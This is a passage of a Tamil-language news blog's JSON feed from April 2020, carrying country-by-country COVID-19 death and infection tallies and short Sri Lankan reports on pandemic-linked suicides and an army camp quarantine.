data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aYe27k9pqWSi5RmcAxyp6G5PXCRo_0Wg0m6sh0CzNes9XHAWJPakTHWyXTRz9CbYrlBrVDU-gBWp5ibzIL52pVjhNIbPR9sTLtFTKYZ-31IWhaK92vTED5jfkVLPyFov8FycWz9_ZsfR\/s1600\/corona+death+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஅமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் ஆகிய நாடுகளில் இன்று ஞாயிற்றுக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E உயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅமெரிக்கா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 685\u003Cbr \/\u003E\nஇன்றைய தொற்று: 10,106\u003Cbr \/\u003E\nமொத்த இறப்பு: 54,941\u003Cbr \/\u003E\nமொத்த தொற்று: 970,757\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eகனடா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 24\u003Cbr \/\u003E\nஇன்றைய தொற்று: 437\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,489\u003Cbr \/\u003E\nமொத்த தொற்று: 45,791\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅவுஸ்ரேலியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 3\u003Cbr \/\u003E\nஇன்றைய தொற்று: 16\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 83\u003Cbr \/\u003E\nமொத்த தொற்று: 83\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநியூசிலாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 9\u003Cbr \/\u003E\nமொத்த இறப்பு: 18\u003Cbr \/\u003E\nமொத்த தொற்று: 1,470\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eமலேசியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 38\u003Cbr \/\u003E\nமொத்த இறப்பு: 98\u003Cbr \/\u003E\nமொத்த தொற்று: 5,780\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசிங்கப்பூர்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 00\u003Cbr \/\u003E\nஇன்றைய தொற்று: 931\u003Cbr \/\u003E\nமொத்த இறப்பு: 12\u003Cbr \/\u003E\nமொத்த தொற்று: 13,624\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/5331028873312822828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5331028873312822828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5331028873312822828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms26.html","title":"உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aYe27k9pqWSi5RmcAxyp6G5PXCRo_0Wg0m6sh0CzNes9XHAWJPakTHWyXTRz9CbYrlBrVDU-gBWp5ibzIL52pVjhNIbPR9sTLtFTKYZ-31IWhaK92vTED5jfkVLPyFov8FycWz9_ZsfR\/s72-c\/corona+death+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-4160250123168973"},"published":{"$t":"2020-04-26T18:12:00.000+01:00"},"updated":{"$t":"2020-04-26T18:12:38.688+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDcHfpeNcouApHrKFuBCvAfnFKOa3HNSc9wP76i_JxAnL9bP25O8b_N6s4gq-6wWSo29IkGsuhai16DXBIVQASNaQE0iwUaXjwCgIyWu0VbcFaaSBOj-Y6a2O56PlGkNgTm1vYrPKOVz6z\/s1600\/corona+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDcHfpeNcouApHrKFuBCvAfnFKOa3HNSc9wP76i_JxAnL9bP25O8b_N6s4gq-6wWSo29IkGsuhai16DXBIVQASNaQE0iwUaXjwCgIyWu0VbcFaaSBOj-Y6a2O56PlGkNgTm1vYrPKOVz6z\/s1600\/corona+5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஇத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇத்தாலி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 260\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 2,324\u003Cbr \/\u003E\nமொத்த இறப்பு: 26,644\u003Cbr \/\u003E\nமொத்த தொற்று: 197,675\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eசுவீடன்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 463\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,194\u003Cbr \/\u003E\nமொத்த தொற்று: 18,640\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eடென்மார்க்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 130\u003Cbr \/\u003E\nமொத்த இறப்பு: 422\u003Cbr \/\u003E\nமொத்த தொற்று: 8,575\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eநோர்வே\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 6\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 201\u003Cbr \/\u003E\nமொத்த தொற்று: 7,499\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபின்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 101\u003Cbr \/\u003E\nமொத்த இறப்பு: 190\u003Cbr \/\u003E\nமொத்த தொற்று: 4,576\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇலங்கை\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 53\u003Cbr \/\u003E\nமொத்த இறப்பு: 7\u003Cbr \/\u003E\nமொத்த தொற்று: 505\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇந்தியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 634\u003Cbr \/\u003E\nமொத்த இறப்பு: 826\u003Cbr \/\u003E\nமொத்த தொற்று: 26,917"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/4160250123168973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4160250123168973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4160250123168973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi26.html","title":"உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDcHfpeNcouApHrKFuBCvAfnFKOa3HNSc9wP76i_JxAnL9bP25O8b_N6s4gq-6wWSo29IkGsuhai16DXBIVQASNaQE0iwUaXjwCgIyWu0VbcFaaSBOj-Y6a2O56PlGkNgTm1vYrPKOVz6z\/s72-c\/corona+5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-4879819822264548792"},"published":{"$t":"2020-04-26T18:02:00.000+01:00"},"updated":{"$t":"2020-04-26T18:02:14.965+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"உயிரிழப்புகள்: பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWEizIfaTsNPk4pvvRY-iOw6WPPRFGFB7pMnYAsZf3v6IVFEcXtnpoyTLQU24Mor_0frtkq5KR-h0BEDTbwFQLCQIkI2NdT3Ejvd-GvoW4ZZyUatmXlu8JlM9wnx6H3kETKqzi71GdM3Wm\/s1600\/corona+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWEizIfaTsNPk4pvvRY-iOw6WPPRFGFB7pMnYAsZf3v6IVFEcXtnpoyTLQU24Mor_0frtkq5KR-h0BEDTbwFQLCQIkI2NdT3Ejvd-GvoW4ZZyUatmXlu8JlM9wnx6H3kETKqzi71GdM3Wm\/s1600\/corona+4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nபிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து ஆகிய நாடுகளில் இன்று ஞாயிற்றுக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரித்தானியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 413\u003Cbr \/\u003E\nஇன்றைய தொற்று: 4,463\u003Cbr \/\u003E\nமொத்த இறப்பு: 20,732\u003Cbr \/\u003E\nமொத்த தொற்று: 152,840\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரான்ஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 22,245\u003Cbr \/\u003E\nமொத்த தொற்று: 159,828\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eயேர்மனி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 7\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 601\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 5,884\u003Cbr \/\u003E\nமொத்த தொற்று: 157,114\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவிஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 8\u003Cbr \/\u003E\nஇன்றைய தொற்று: 167\u003Cbr \/\u003E\nமொத்த இறப்பு: 1,607\u003Cbr \/\u003E\nமொத்த தொற்று: 29,061\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபெல்ஜியம்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 177\u003Cbr \/\u003E\nஇன்றைய தொற்று: 809\u003Cbr \/\u003E\nமொத்த இறப்பு: 7,094\u003Cbr \/\u003E\nமொத்த தொற்று: 46,134\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநெதர்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 66\u003Cbr \/\u003E\nஇன்றைய தொற்று: 655\u003Cbr \/\u003E\nமொத்த இறப்பு: 4,475\u003Cbr \/\u003E\nமொத்த தொற்று: 37,845"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/4879819822264548792\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4879819822264548792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4879819822264548792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn26.html","title":"உயிரிழப்புகள்: பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWEizIfaTsNPk4pvvRY-iOw6WPPRFGFB7pMnYAsZf3v6IVFEcXtnpoyTLQU24Mor_0frtkq5KR-h0BEDTbwFQLCQIkI2NdT3Ejvd-GvoW4ZZyUatmXlu8JlM9wnx6H3kETKqzi71GdM3Wm\/s72-c\/corona+4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2725834048618124724"},"published":{"$t":"2020-04-26T15:51:00.000+01:00"},"updated":{"$t":"2020-04-26T15:51:48.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"கொரோனா நெருக்கடி:தொடரும் தற்கொலைகள்?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s1600\/thakolai.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"734\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s1600\/thakolai.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nதொடரும் கொரொனா தொற்று அதனால் ஏற்பட்டுள்ள பொருளாதார நெருக்கடிகள் தற்கொலை மனோநிலையினை மக்களிடையே\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E தூண்டலாமென சமூதாய மருத்துவ நிபுணர் முரளி வல்லிபுரநாதன் எச்சரித்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா தொற்று தொடர்பில் பிறப்பிக்கப்பட்டிருந்த தொடர் ஊரடங்கு மத்தியில் மட்டக்களப்பில் 15 இற்கும் மேற்பட்ட தற்கொலைகள் நிகழ்ந்திருந்ததாக மாகாண சுகாதார சேவைகள் பணிப்பாளர் எச்சரித்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் ஏழாலை தெற்கு மயிலங்காடு பகுதியில் எரிந்த நிலையில் இருந்த சடலம் செட்டி என அழைக்கப்படும் 82 வயதுடைய வயோதிபர் ஒருவருடையது என தெரியவருகிறது. இவருக்கு இரண்டு பிள்ளைகள் உள்ளார்கள் என்றும்\u0026nbsp; இவர் ஏற்கனவே நோய்வாய்ப்பட்டிருந்தவர் எனவும் தெரியவருகிறது.\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமுன்னதாக யாழ். ஏழாலை தெற்கு மயிலங்காடு பகுதியில் எரிந்த நிலையில் சடலம் ஒன்று இன்று அதிகாலை காணப்பட்டுள்ளது.டிருந்தது. மயிலங்காடு பகுதியில் வசிக்கும் மோட்டார் சைக்கிள் தரகர் ஒருவரே இவ்வாறு உயிரிழந்துள்ளதாகவும் அவர் தனக்கு தானே தீ மூட்டி உயிரிழந்துள்ளார் எனவும் தகவல்கள் தெரிவிக்கின்றன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஏற்கனவே தமிழ் தேசிய மக்கள் முன்னணி பிரதேச சபை உறுப்பினர் ஒருவரும் தற்கொலை செய்து கொண்டுள்ளமை குறிப்பிடத்தக்கது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2725834048618124724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Suicide-26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2725834048618124724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2725834048618124724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Suicide-26.html","title":"கொரோனா நெருக்கடி:தொடரும் தற்கொலைகள்?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s72-c\/thakolai.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1970389277777991104"},"published":{"$t":"2020-04-26T15:36:00.001+01:00"},"updated":{"$t":"2020-04-26T15:36:23.731+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"சீதுவை இராணுவ முகாமிற்கும் கோவிந்தா?"},"content":{"type":"html","$t":"\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: inherit; margin-bottom: 17px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrfezm2bPNJWPH4XHkqY_kQ6uj4xsT24jPCRdGgP1FL4OsXHa-XQddwJEau-QIioVP0MjUzIoDAyaUNLSCRYYJpXQUIHMV4oAd9Z_Um3656bfsnkTC2hOGSqTPM2ScR3CIsEA0nQq_4m2\/s1600\/sl1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrfezm2bPNJWPH4XHkqY_kQ6uj4xsT24jPCRdGgP1FL4OsXHa-XQddwJEau-QIioVP0MjUzIoDAyaUNLSCRYYJpXQUIHMV4oAd9Z_Um3656bfsnkTC2hOGSqTPM2ScR3CIsEA0nQq_4m2\/s1600\/sl1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003Eநீர்கொழும்பு – சீதுவ இராணுவ விசேட படைப்பிரிவு கப்டனுக்கு கொரோனா தொற்று உறுதியானதை அடுத்து 150 இராணுவ வீரர்களை கொண்ட முகாம்\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003E தனிமைப்படுத்தப்பட்டது.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003Eகுறித்த கப்டனின் மனைவி வெலிசறை கடற்படை முகாமில் பணியாற்றிய நிலையில் கொரோனா வைரஸ் தொற்றுக்கு உள்ளாகியிருந்தார். இந்நிலையிலேயே இவருக்கும் தொற்று உறுதி செய்யப்பட்டுள்ளது.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003Eஅத்துடன் தொற்றுடன் இவர் பலருடன் பழகியிருக்கலாம் என்பதால் அதனை பொலிஸார் ஆராய்ந்து வருகின்றனர்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-SGkGLBmhKYB6E6sovBXlYgBJavP1-1xcxrM6y59FRgMb4M979CGNKFP293H-2lbMjV7Uxkl6LbhZcWTvHxmXITVbm6sVLhiBWKZY_WU_-4i3PtgIBt1rgz__qSoXP7hL1OpfoomNaHW\/s1600\/sl2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-SGkGLBmhKYB6E6sovBXlYgBJavP1-1xcxrM6y59FRgMb4M979CGNKFP293H-2lbMjV7Uxkl6LbhZcWTvHxmXITVbm6sVLhiBWKZY_WU_-4i3PtgIBt1rgz__qSoXP7hL1OpfoomNaHW\/s1600\/sl2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1970389277777991104\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/chithuwala26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1970389277777991104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1970389277777991104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/chithuwala26.html","title":"சீதுவை இராணுவ முகாமிற்கும் கோவிந்தா?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrfezm2bPNJWPH4XHkqY_kQ6uj4xsT24jPCRdGgP1FL4OsXHa-XQddwJEau-QIioVP0MjUzIoDAyaUNLSCRYYJpXQUIHMV4oAd9Z_Um3656bfsnkTC2hOGSqTPM2ScR3CIsEA0nQq_4m2\/s72-c\/sl1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-734502272474869455"},"published":{"$t":"2020-04-25T19:05:00.001+01:00"},"updated":{"$t":"2020-04-25T19:05:26.770+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய உயிரிழப்புகள்:- பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 